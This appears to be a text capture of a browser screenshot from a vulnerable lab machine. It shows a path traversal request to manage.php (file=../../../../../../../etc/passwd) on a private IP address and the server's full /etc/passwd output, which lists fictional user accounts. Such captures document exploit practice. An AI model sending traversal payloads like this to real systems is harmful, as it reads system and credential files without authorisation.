 不安全 172.20.10.6/manage.php?file=../../../../../../../etc/passwd
HW
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash